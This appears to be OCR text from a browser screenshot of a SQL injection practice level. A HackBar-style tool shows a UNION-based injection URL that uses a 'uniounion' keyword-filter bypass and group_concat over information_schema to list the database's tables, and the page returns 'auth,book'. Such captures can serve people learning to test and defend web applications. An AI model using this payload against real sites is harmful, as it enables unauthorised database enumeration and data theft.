 Firefox
Welcome to SQLi
zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(table_name),3 from information_schema.tables where table_schem
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://zerocoolhf.altervista.org/level1.php?id=-1' uniounion select all 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
Title:auth,book
Price:3$